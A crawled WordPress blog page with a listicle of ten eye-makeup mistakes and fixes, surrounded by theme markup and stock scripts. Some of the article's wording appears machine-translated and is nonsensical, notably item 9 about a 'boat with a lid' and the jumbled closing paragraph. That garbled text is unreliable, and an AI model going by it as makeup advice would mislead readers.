				<img width="671" height="460" src="https://stylemagzine.com/wp-content/uploads/2021/09/10-eye-makeup-mistakes-and-how-to-correct-them.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="10 eye makeup mistakes and how to correct them" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2021/09/10-eye-makeup-mistakes-and-how-to-correct-them.jpg 671w, https://stylemagzine.com/wp-content/uploads/2021/09/10-eye-makeup-mistakes-and-how-to-correct-them-300x206.jpg 300w" sizes="(max-width: 671px) 100vw, 671px" />			</figure><!-- .post-thumbnail -->

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                10 eye makeup mistakes and how to correct them            </h4>
        </header>
        <div class="entry-meta">
                       
        </div>        
        <div class="entry-content">
            
<p>Hi ladies,</p>



<p>If not every day, we all like to use eye makeup from time to time. However, here are some things that may go wrong with the application and how to correct them.</p>



<h2 class="wp-block-heading">1. Uneven eyeliner</h2>



<p>The uneven lining looks very rough and most of us don&#8217;t have stable hands. We also tend to pull the eye area to make the application of the liner easier, which can change the way the skin around the eyes looks long-term.<strong> </strong>Place the mirror on the lower lever, try to look up and down with your chin, and apply eyeliner at the same time, and try to stop this habit of pulling the skin. If you use a gel liner, you can also use an oblique brush.</p>



<h2 class="wp-block-heading">2. Use the wrong liner type at the wrong time</h2>



<p>Sometimes we only use one liner to meet all our needs. You can try different eyeliner formulas at any time to get the ideal look. If you are late for work and you are not a professional applying liner, it is better to stick to a pencil instead of choosing a gel liner or a liquid liner.</p>



<h2 class="wp-block-heading">3. Roll up eyelashes after applying eyeliner</h2>



<p>Curling the eyelashes after using the eyeliner can remove the eyeliner closest to the eyelashes and leave gaps that look very ugly. Before applying the eyeliner, be sure to curl your eyelashes to avoid staining or wiping off the eyeliner.</p>



<h2 class="wp-block-heading">4. Don&#8217;t use nude or white</h2>



<p>The black or brown eyeliner on the upper lash line definitely looks good, but they can sometimes give a harsh line and appearance. Add beige or white eyeliner to your eye makeup routine to make the lower eye lash line a soft, makeup-free appearance. It can also be placed on the inner corner of the eye to accentuate your eyes. eye makeup remover</p>



<h2 class="wp-block-heading">5. Do not use base</h2>



<p>Most of us do not use the proper foundation or primer to make eye makeup. The primer prevents smudging of the eyeliner and makes it last longer. You can buy a separate eye primer, use a facial primer as an eye makeup base, and use a concealer as a base, or you can use a nude or beige pencil as the base of your eyeliner.</p>



<h2 class="wp-block-heading">6. Don&#8217;t remember the weather</h2>



<p>Weather plays a key role, because if it is not waterproof or long-lasting, factors such as sweat, humidity or rainfall can cause serious damage to the eyeliner. Try to use long-term waterproof formulas, which require minimal maintenance, and your eyeliner will look vigorous even at the end of the day. black eye makeup</p>



<h2 class="wp-block-heading">7. Make the whole eye</h2>



<p>The thick lines on the upper and lower lids can make your eyes look small and give you raccoon eyes. Try to draw lines on the outer part of the upper lash line and the outer waterline of the lower lash line. This looks natural, and it also makes the eyes look bigger and sultry.</p>



<h2 class="wp-block-heading">8. Don&#8217;t know the difference between different types of eyeliner</h2>



<p>Sometimes we tend to use a formula for weeks without remembering the appropriate occasion. If you are always in a hurry, the pencil liner is best for your daily use. You can also invest in kajal pencils of different colors to add some color to your eyes. Next is the gel lining, which is smooth and waterproof, which can help you achieve the thickness and various appearances you want. There are liquid eyeliners at the end, you need steady hands, but they are totally worth it because you can try a lot.</p>



<h2 class="wp-block-heading">9. Cover to the outside of the boat with a lid</h2>



<p>Most pencil liners or kajals tend to smear around the waterline. If we enter the bottom plate with the bottom cover, then we will end up seeing eye smudges and black circles that look similar. First use a good long-lasting formula. You can also use light colored pencils to define your eyes. Lighter shades look more natural and will also make you look more awake.</p>



<h2 class="wp-block-heading">10. Freehand</h2>



<p>Don&#8217;t do your cat eyes and eyeliner in vain. They will certainly look uneven or shaken. We all know the tricks of using tape or business cards as a guide, but most people don&#8217;t really use it. If you are a professional applying eyeliner, then please continue to use any look you want, but if you are a beginner and are trying cat&#8217;s eye, then there is no harm in trying to use tape as a guide or even look like wings.</p>



<p>We have 6 common injuries when using liquid eyeliner + 7 excellent eye makeup tips How to solve common makeup mistakes The easiest winged eyeliner tutorial ever. Eyeliner tips will make your life easier and quick fixes To get rid of your make-up mistakes 9 make-up mistakes you need to stop making in the office Make- up eliminates the mistakes you may make Common mistakes you may make when correcting your hair.</p>
                    </div>
    </div>
</article><!-- #post-1332 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stylemagzine.com/2021/09/28/5-fun-and-romantic-ideas-for-valentines-day/" rel="prev">5 fun and romantic ideas for Valentine&#8217;s Day</a></div><div class="nav-next"><a href="https://stylemagzine.com/2021/10/04/singapore-racecard-everything-you-should-know/" rel="next">Singapore Racecard: Everything You Should Know</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/09/28/10-eye-makeup-mistakes-and-how-to-correct-them/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://stylemagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fstylemagzine.com%2F2021%2F09%2F28%2F10-eye-makeup-mistakes-and-how-to-correct-them%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
<section class="related-post-section">
      
                    <div class="heading">
                <header class="entry-header">
                    <h3 class="entry-title">Releated</h3>
                </header>
            </div>
                      
        <div class="related-post-wrap">
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="1000" height="914" src="https://stylemagzine.com/wp-content/uploads/2024/11/04.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 Must-Try Hair Accessories to Spice Up Your Fall Look" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2024/11/04.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/11/04-300x274.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/11/04-768x702.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>If you want to change your look, now is a perfect time to experiment with hairstyles and accessories that complement autumn’s cozy, rich aesthetics. Whether you love rocking messy bun hairstyles or prefer a more polished look, there’s a hair accessory to elevate your style. In this guide, we’re exploring eight must-try hair accessories that [&hellip;]</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="1000" height="667" src="https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="12 Essential Hair Salon Organization Tips That Make the Most of Your Space" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-300x200.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-768x512.jpg 768w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-750x500.jpg 750w" sizes="(max-width: 1000px) 100vw, 1000px" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2024/04/02/12-essential-hair-salon-organization-tips-that-make-the-most-of-your-space/">12 Essential Hair Salon Organization Tips That Make the Most of Your Space</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>A well-organized hair salon is a welcome sanctuary for both stylists and clients. Having a neat and tidy space can elevate the client experience, boost productivity and streamline your daily operations, so clever organizing is vital. However, staying organized isn’t always easy when you are working in a small space. Fortunately, from implementing a first [&hellip;]</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                    </div>
        
      
</section>
			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-1332 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hmk7NAQS1qIppF9S5-P9lQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769245042887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9
body_size: 12485
content:
/*!

Description: Power Magazine is clean, well structured, sparkling, user-friendly, flexible, dynamic and attention-grabbing WordPress Magazine Theme with a sleek feel that's perfect for news sites, editorial websites and online magazines. It comes up with the colorful look, built with the latest design trends and highly adjustable theme customizer that lets you customize the appearance of the theme: menu, logo, background and so on.
Version: 2.0.1
Requires PHP: 7.0
Tested up to: 5.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: power-magazine
Tags: custom-background, custom-colors, custom-header,custom-logo, flexible-header, rtl-language-support, custom-menu, featured-images, threaded-comments, footer-widgets, full-width-template, theme-options, one-column, two-columns, left-sidebar, right-sidebar,  translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
